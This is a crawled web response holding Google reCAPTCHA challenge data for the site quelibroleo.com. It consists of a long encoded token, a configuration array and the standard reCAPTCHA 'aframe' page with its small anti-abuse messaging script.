w5PCijPDssOYA2HDm8Kpw6Avw7zCmSnCtsKdNMOjw41lB2MXw5bCkxJLMBnDrABhbx0zw6chw4nDr8OCw40kTzN5GQQlwozDqQTCt3geK8KUKAzDr8O2YiTDkgPDosKyGAV1VcKIw5/Dnmo2w7fDiMOfKsKXw7LCm8OiwqBjw6jDqcOxWhzDoBl5wqvDusKYw4UQfF/[base64]/UsOgw5sFwpleZBPCvDnCvTEwwotmwojDksOjwoLCuMOoFixAw4kgeMKdVGsfEyTCj2VcXiVSwo4rVkdIUBB+elBDBTE3w4QcDFPDs8OhUcOswrLDkw/DoMOUNsO/[base64]/[base64]/[base64]/[base64]/CpysIW2TDn8Owwqgxwr3CrsO9wpstwo41CsOPw7rDiUfDgcKiw7nChcO3wrB7wokiHDzDgDlPwpEkw7loGBrCuzAxK8OZYTgRcQ7DtcKKwpfCulLDsMO7w7xZS8KIB8O/wpELw77Cn8KPa8KIw6Uiw7Aow5FZXlHDjAVGwrsgw59swrHDmcOAAcK6wpvDhBotw7N/ZMOUQknCtUJNw6sfDWlOwojCgXNTYsKnRMKRX8KwD8KsRF/CuC/[base64]/wq/CsHIRf1zCljlGwo8/wp1IbFMVK8Otw63CicOHwpthw5TDuMKJJg/[base64]/DhXHCn8OqHsOCwpLDhcOZw7ckwr0Nw68TMR/CvMKZJ8KqFsOKGFzDkEXDqsKzw4rDsAw/wpgCw6XDp8OCwoBAwoPCgsOTc8KHV8KPBcKlfy7DmRlTw5XDgyFLCiLCmcK1AVJrPsODC8O2w65hc27DksKxLcOecirDrHfCosK7w6fClz1XwoIkwpl+w5vDrSPCtsKZFhEmwownwqPDicOEwonCt8OhwpZewpXDjcOHw6PClcKswrnDiC/[base64]/[base64]/DncOHw6DCulIHwpAfwrFzL8KlLMO9GT8FJMKzw5bChChpVXvDp8O2LCl8P8KSVhEqw6gGVkPDrsK/[base64]/X1vDmcOxw4DChFPCqsOgJxZrLFLDgMORBzDCh8Oaw7bDkj7DjyYAVMKIw7Yow4PDtTh7wqrDl31+csK+w5d5w5NAw6xgJMKabMKODMOSXsKhw6AuwqE2w6cidMOXHsOkJMOhw4DCrcKuwr3Dojxcw6DCtGkWAMOifcKEeMOceMKvVi9dfsKSw7/Dj8OCwo3Ch8KoY2hobcKPXiFKwr/DpMKMwojCg8KhDMKLFhtlTCMBSE94f8OBSMKbwqfCncKbwqcNw5/CvcOgw5VYXsORdsOrd8OTw5MUw7DCisOhwpnDgcOIw6IhBRbDuU3CpcORCnLCpcKlwojDhhbDm2LCpcKIwrt6OcORWsOQw6PCoRXCsktFwonCgsKyXMOzw4bDpcOMw7l2RsOww7TDucOAC8KTwpsUSMK0aQ/DocKPw6HCuDM6w5XDtsKhS2XDqCbDkMOEw7Z6w4h7A8OLw54lccOJVUjCtcK5RkjCgELDul5rdsOuNULDo1LDtBDCsWTDgXDCvGUOEMKeTcKcwprDlcKgwprDpCvCnVPCvmTCnsK/w4otEE7DrWPChEjCmMKIH8Krw7BhwphwRcKNXTJCw71fDVJ+w7PDmcOYH8KfVwfDj1bDtMOUwozCgnVZwp3DqinDlGAoRy/[base64]/DrcKVwpd4wqYDwo3Dn148wrUxw4h0wotjw4Vmw5zDm8KrJnPDolpzwr4sVSgxw5jCmsOfJcOrCG/[base64]/ClsKlwrvCjMKpw4nDl8K1w4VEZlMhwrDDiQLCjwhLZcKuYsK/wrzCscOqw4cUwr7CtsKAw5MBVnZFVHQPwpoWw5PChcOFYsKtQhbCvcKuw4TDh8OdI8KmR8OqPMO2J8KPZxDDnTDCpRHDsFzCvsOCcTzDr1fCkcKBw681wo7DuQV+wrPDjMKEZ8OBSkJTWFMywp19dMKAwqnDlGhcMMKCwoENw60+MVrChUBBVz8iIG/CgkNlXDrDox7DlXVCw6HDrzFkw4nCscKWc2hLwqfCkcKtw59NwrRww7p4c8KjwqPCtQ7DtVfCu3caw4HDuVvDo8KpwrYVwqEXZMKywqPCksOdwp1yw4Yew5PCgBXChDhPSCzDjcKWw7TCtsKgHcOMw4nDvX7DucOQb8K/GXY6wpHCkMOJI38tbsKQfjYAwpMCw7kGw54xeMO4V3bCh8Kjw7I4Y8KNSW5Uw4EmwoPCoSdDX8OEF1bChcKGMnzCscOrEBV5wrlNw4Q8XMK0w5DCiMOqJsO/US8YwrbDs8Ovw7JJFMKpwoxlw7XDrCJlcsOhdyDDrMOCci3DsjDDtlDCi8KZw6TChcOoFGPCrMOpFlA4woYjDDFQw78BazvCjwHDpwEuL8KKQsKFw7bDlFrDtsOKw7HClFnDqXfDn1bCocK/w4xFw4ojKUU8I8KTwqzCkSXCpsOSwoDDtGJQGBReSzTDnVd9w7DDiwBjwrZrL3/CpsK4w6HDlcO8f1bCpwPCv8KQHsOuJjwBwozDk8O6woDCmHA2DMOUKcKEwrTCmnDCjiXDr0nCp2bClSFWCMK5FXVINy4SwppBZ8Oww5I/VcKYYwkwRWzDnFrCjcKZKD/CniEzH8KJAUHDq8OdK0rDt8OxZcObJiQIw6fDvcOsYWzCssO0WhrDpHM4wpx7wp1jwpwPwoMtwokGZnLDolDCuMOMHxc7PhzCn8OswoYqOXPCk8OjdiHCkzDDh8KyBcKzLcKGLcOrw4tEwo/Dk2bCpBLDlwQPwqzCt8KccRxsw7taO8OXbMOuw692A8OGJF1tYk5Awq8MEwXCgQTCr8OyUm/DmMO9woLDpMKXLjMkwo3CvsO2w5XCnXfCpz0OTCxPOcKqIcObB8OicMKYwp8Ewq7Cv8OYLcK0WFvDi3EhwrgxasKYwqnDkMKxwpEMwrNbInDClzrCrAnDuXXCsTlOwqYnEyUpEnp5w4w/CMKOwrfCsX/DpMOWMD/[base64]/[base64]/c8KkfDzDjsOJRAtFwqE/TztER8OmIsKoGGnDuB8VfW/Cnl1Lw69WF0LDusOBL8O0wp/[base64]/DljrCp1pMw7gKfi7DjcONwowsFsOrwqTDv17CjX3CqDdwW8OyUsOtdMOHGismC2duwpwrwpDCtlUGM8OpwpzDgsKFwpsWXsOuNsKSw64Lw6EzPcKbwq7DqRfDoCbChcO6awXClcKtHcKxwo7CsGpeO1zDrwjCksOSw45gEsOVLsKqwp1Ew651V3LCh8O/B8KBAB12w7LDvFxqw7djTkTCvAtYw4pmwrdnw78jTCbCrHjCr8Odw5TCkcOvw4TCnmDCq8Ovwr5Dw7A3w6tzJsOhTcOhPsKSWDnDkMKSwo7DjgDChcKcwooyw63Ct3HDmMKbwqHDs8OZw5nCicOkTsKzNcOfZUwPwpwUw7p2IHnCsH/Cp0vCoMOhw7gkbMOzV3snwrIqBsKNPA8Aw67Cq8Krw4vCusKcw78jQsOXwr/DoCDDrMKNXsO2HzHCv8OwX2PCrMOGw41awonCssO/[base64]/w7Few5/DhzU/w7BTSMO2w7fCoMOUVQHDmGcFwrLCpBczw61TcATDghjDhcORw6nCjWXDnTvDrSprR8KdwpTCmsK+wq3CgTkFw43DucORUSzCqsOhw6TCgsKHWFAlw5TCi0gsJU0Hw7LDosORwq7CkF5MaFTDvRvDrMKNMsOeQkB/wrDDpsK7JcONwqZjw5o+w7jDi1bDrWkFe13DvMObRcOvw640w7nCtmfDtwkEwpLDvH/[base64]/XsOdL0vCp3tZwpsfwqIxwoN6WgLClhzCnXDCrw7DgnHDgcOhJgtSUhkSwqXDnGYVwrrCtMOJw6Qfwq3DhMOkWGZew6liwpVeY8KTCl3CiF/DnsOiYBViIFPDq8KxU3/Cu1snwpo8w5kVPCw/FUzCgcKKQlTCssK9ccKVZcKlwqhLb8KLdFYBw63DiH7Dtigew7s3ZQ5Ow51Bwq3DjnbDpxsWCmt1w5vDg8Kjw6QgwogdMMKgwrZ/wpPClcOgw57DlUvDvsOGw5vDuUpIHmLCtcO2w7QeesKuw64ew6bCkSoDw7BTRQp6DMOKwp1twqLCgcOGw4pQecKhHcO1RsK4GU9Pw5Qqw4LCnMObw77CpGDCoAZEe2Y6w6rCkhk2w5BUF8KlwoNwTcOdMTJyXXMYesK/wqLCkQELIcKWwpcgT8ORGsKWwqPDk2Ifwo/CvsKBwoVXw5MVeMKTwpLCnirCosKUwp3Dn8OhXMKEdXfDhhTDnybDhcKZwpfCtsO/w4lAwrY+w7TDl0HCkMOtwo7Cp2rDosK8CWsQwr4Tw65FWcK1wrg6LMKMw67ClDPCln/Cli0fw6ZCwqvDjh7Dv8KOd8OywonCm8Kbw6sbBkDDjBVUwoJ1wpUCwrVqw6d5IcKCNSDCnsOew6/Cs8KidEZIwpxTWhZDw4XDumbCvXg0c8OKCkXDrGjDkMOPwrLDigkLw4jDuMKiw5kRTMKwworDgRTDinDDgx0/wrHCrmbDsH9OLcOCEcK4wpnDin7DsxLDr8Ocwropwr4MAsKjw7RDw64CZMKMwoNTJcOQb3NsNcO5B8OldwBpw5pKwojCmcK3w6dAw6/Du23DoxtyajTCoSbDnsK0w4l0woDDtBbCtzIwwrPCoMKZwqrClRYSw4jDikHCjMO5bMKtw7fDu8K3worDqmtlwqR3wp3DscOyMcOXwo7CjWMBIT8uQMKRwp8RSwMGwq5jRcKtwrPClsOVESTDg8OhZ8OJbsKeNxYlw5XCmcOtR0nDmsOQHFLChMOhesK2wrZ/bTvCqcO6wrjDl8OvcMKJw40gwoxnMAE/KX50wrvCrsOSXQFaFcOLwo3CgcOKwoQ4wrTDgg8wYsKcw7M8DR7DrMOuw7DCgSzDkD/[base64]/acKhwrBWwpZOKHPCoxxIEFogw5XDpDUyw7LDjMOpw6IyehdbwpPCr8K+fHbDgcK0WsK/BAjDh0UwPx7DrcO2S0FaRcKdPTXDj8OxJMKLcwrDgnIyw7nDicOmOMOBwpfClyrDqcK7FU/CpEQEw6BAwrUbwp1yVcKRIFgBDSA9w5ZfIArDt8ODY8OgwoHCgcK+wpV9Qh3DjmbDplVWWxTDlcOsHcKAwo8sesKePcOQRcK1wrszRyRRWADCkcKDw5cTwqLCk8Kyw5IhwoNRw69pOsKvw6MQW8KBw44bQ0HDkhdCDBPCqgrDiht/w6rCtSrClcKxwovCo2YLScK1C3ZIUsKlUMK7wqPCkcOuw4QPwr3CvMOnCxDDh1FBw5/DunRUV8KAwrFgw7XCuXzCi39bUiNkw5rDvcOkwoRYwpckwo7DmsK5GjHCscK/[base64]/CgRzCiC7ClXjDqHAdI8K7NMKfw67CrxzDu3DDq8OBXjjDqsK7JcOZwrrDh8K6csONT8Ksw581YkUxw6PDk3fDssKVw7jCnz/[base64]/CjcK8w6XCi1c/P8OZw7wlw53CtMKQw6wSwqBNL3dmf8Oxw7YZw4wKTg/DtXPDrMOjFTrDkMODwrPCnSbCgAAJcHMuXETDgE3CscK1XRdiwqjCsMKBdA8FGMKacUoOwqsww5FpPMOjw6DCsipvwrMQJ3PDvx3DosODw5IUOMOdasOmwo0fbgnDn8KMwo3Dt8KMw6HCp8KTVzLCrcKnFsKywo0wfkNfCQLCk8K/[base64]/[base64]/Cp8KjG8K1wqLCuUTDn0rCmMKtWn5jwpgUXDTClG/ChAXCicKuUyxHwobCv37ClcO1wqTChsK9D3hSecKaw4nCowjCsMOWJ0Vww5Y6wq/Do1vDmCJpJsOdw4fCkcK8G2vDtMOBchXDuMKQVRzCl8KaTFPCgjhpDMKebMO9wrPCtMKEwpTDpV/DusKtwqNRBsOewoV3w6TCpHvCjSDDpcK7BhPCmCbDmsO9CGbDqMO6w7vCih1YBsOYWRTCjMKuRsOVdsKcw7kawoNewo/Cl8O7wqrDkcKQwrwOwr/Cu8OVwpXDiEfDtGVoKmBicDZGw6ZxC8OHwp1dwojDiVoPLVHCiQhXw70Zwp06w6LDpXLDmkEUw5XDrFUWwojCgBTDr3sawrFAw75fw7Y5VS/Cm8K7ZsK7wrrCmcOcw59lw7AcQCouay9gflnCsREyf8OSw6jCtAw5RR/DtzQFf8Klw6rDm8KGasOSwr1Zw7c+wr7Dkxxmw6pbJhU3WQMLOcOlOcOCwqZ3woPDqMKXwoh3FsOkwoJDCcOXw4kJeRAvwrZ6wqPCjsO7KcOLwq/[base64]/DrsKCekfDrXoXOjvDuyDDgMOqw585QytWDsOww6fCum5BwqfCvMO8w60qwqZ7w4gow6g/NcKPwpTClMOfw6YmJwRhc8KJeEDCp8OgEcO3w5Muw48Qw511GmQew6fDt8O6w7TDoUhyw6NywoEnw6wuwo/[base64]/DlcK3Zkosw5AdwoTDvcKxDsKPfD/[base64]/[base64]/ClHXDlVzCjcOJCcKFwo7Cl1nCjcK/[base64]/[base64]/[base64]/DgCVZcMKkw7rCl8Krw5fDkRbCr8K0OVc/w5Y/MMKOw55QMnbCtE3CvmYQwrXDoBbDmFzCksKiZ8Oywrp5woLCgE/CokHDu8KmYAzDmcOvUcK6w5rDgm9PC3bCrMO1TFrDp1xyw7/Dp8KucXPDusKdwoIHwrAiPMK7D8KMd2/CjWnCszoXw71/fTPCjMK3w5DCk8OHwq7Cn8OFw6MUwrEiwqLCncKwwqfCrcOawrMNw6fCojvCgUh6w7fDksKDw43DgMO9wq/ChcKxFUfDiMKzY0kSdcKxFcKiXhPCjsKtwqpKworDpcKVwprDthACUcKBBMOiwrnCg8KAbjLClC12w5fDlcKEwrbDucKowoECw6cmwrHCg8Opw5DDhcOYHMKJGGPCjMKzLcORS3vDm8OjMlrCt8KYdHbCqMO2UMOMYsKSwrAuw7NJwqYwwp/DiQ/CtsOzScKawqLDsijDgiQ0VFbCiXxNcVnDjmXCoxPDuGvDl8Kew6lqwofCj8ObwoUfw4MkWG86wokvNMO4VcO1H8Khw5MDw5M/[base64]/[base64]/DvsKnLMOxIsOHw77Cr8KpTRTCvVjDosKBw4gGwrlow49aU08hLjdKwpvCtDzDlRpoZGxMw4YDcQ8/[base64]/[base64]/w7kTwoYUFiPDv8KpfErCrArCqlQbT182U8Omw67CpmFHLQXDn8KDUsOMJsKWSyN0ZxkWEiPDk0/DmcKIwo/Cs8K7wr04w6DDpzDDujLCgQzDsMOpw6nCucKhwp0swql9LgFKM2d7woHCmnLDoXHDkAHCmMKwYTlcQwlLwqMGw7ZPeMKew6BiTmDCiMO7w6fCqsKYK8O1dMKEw4nCt8OkwpXDqxPCrsOUw7TDqsKTWG4QwqnDtcOowp/DmzlEw4rDncKcw5XClRkKwqc+KcKzFRLCjcKjw5MMGMOjP3LCsmxmCmB5QMKkwoRfaSvDpm7CkQRLP3VKey/DoMOAwp/CuVfCon8uZydXwqcEMFouw6nCv8Knwqlaw5R5w7TChMKUwqR7w502wpPCkB7CuGbDncKdwoPDhGLCsj/Ch8KGwq52wqcawr1nbsKTworDsS8OBcKVw4AHeMOQOcOsTsK9WSdKHMKwIsOSb2IESUZIw4FZw6DDjG8xbMKlGnJXwr11CH/CpR7Ct8O3wqcxw6PCk8Kswp3DnWbDjWwAwrEwTMOiw5tjw5nDmMOkF8KJw5jCnDIdw7oHHsKVw6MOTX4Pw47DrsKYHsOhw6cCZgzCvsO/LMKbw5LCpMODw59kFMOvwo/[base64]/CrELDtGY/dcKjw5PCk8Kkw6LCmcO6woHCjcOsd8KNwonDiVfCqBrDn8OPRsKpP8OTICxIwqPDjHbDgcOLGsOJc8KYIAEhasOoaMOVKyHCggx0UMKWw4rCrMOBw7/ChX0Zw68Rw7ctw7cEwrnClx7DtS4Dw7fCmQHCnMO8V08Tw6lww44hwoc0TMKgwqg/PMK1wonCgsOyUsKKWHdVw5jCl8KafiVzH0LCocK1w4jCoCXDiwPDr8KzPjXDosOWw4XCphAwZsOUwrINfWg1XMOqwoXDrTDDlXBHwrAOTsK6YAAcwrvDmMOZZmsefFfDoMKuGyXCriDCo8OCYMOefTgJwoB2BcKKwq/CtGxFOcOXZMKnEhfCl8OFwrhPwpnDqGPDrMOdwqYldD0Hw7zDqMK0wr50w5txG8OQSjwywr3DgMKLY2TDkzPDvSZ1T8KJw7ZKCcO+dH51w4/[base64]/[base64]/DhsO2bEXCuMKDwpjCsC7DhcKGw7fDuMK2woMUw65yVV0Uw6LCv1Vec8Kiw4PCkMK/XcK6w5fDjsKrwoJTTkhFE8KlIMKTwqIdJMOOIcOJE8OWw4DDtETDmkTDqcKOwpfCh8KAwqBnfcO3wozDs2QDBz/Dnyc0wqUWwoUgwrXCqVDCscKHw6bDvU4LwpXCpMO2fRfClsOMw5p/[base64]/[base64]/[base64]/Du8OBw5XCtcORw7kgUTV8wobDhA9uWXrCmywkwop9wqXDg3Y+woMWHgF8w5ghw5DDucKvw53ChwxDwpMqNcKhw7oDOsK2wrnCg8KOPsKhw5gJd1lQw4TDvsOseT7DscKtwpFow4XCgQEswrEWX8KNwoPDpsK9I8K4RwHCoQE4ckPCgsK4UjrDhkjDpsO+wq/DtsKvw48cFQjCoUDDo1gnwo07bcKtBcOVNQTDlMOhwpocwqw/R3HClxbCuMOmNUpbNTN6CFPCnsOcw5MZw7nChsODw50rXhRzMV8mfsOECMOew6Vfd8KWw4VOwqhtw4XDvR3DtjrChsKnSns7wprCpyl9woPCg8Knw61Nw7YEEcOzwpEDAsOFw7oew7TDucOAbMKDw43DksOmVcKTSsKLVMOqcwvDqArDlhZkw5PCgQ95IH/DvsOICcOLw6V+wr4SWMOawrjDq8KaRQPCgQtIw7DDrxHDtEdqwohZw6fDkXMtdEAaw7LDhVltwqfDgcK4w7I0wqYXw6TDhMKzYgQMF0zDp3BKfMOVG8Khdn7CssOXenhAw6vDgMObw7/CtnnDu8KnFFYdwo9OwpXCuUvDrsO3w5/DtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221wfx6Snfckqz+CDyisKmJIUXbJ1CPacAeW8KdVSDAB8\\u003d\x22,1,0,null,1,1764375407433,0,0,[72,163,72],null,[16,104,71,255,112],\x22RC-ScjcGpG1b_ZcMw\x22,null,null,null,null,null,\x220dAFcWeA4MJ7lQ0azjTU_Y57iPHHelu1iSvaMWzeHsNCupdqe2rb6GwVujyc0U5HUIJPwWh2nun4Xelg_iIn4CvpCq-CnGtSvQkA\x22,1764458207608]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rA0qxP_OB22f95fv-9yegg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764371810596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>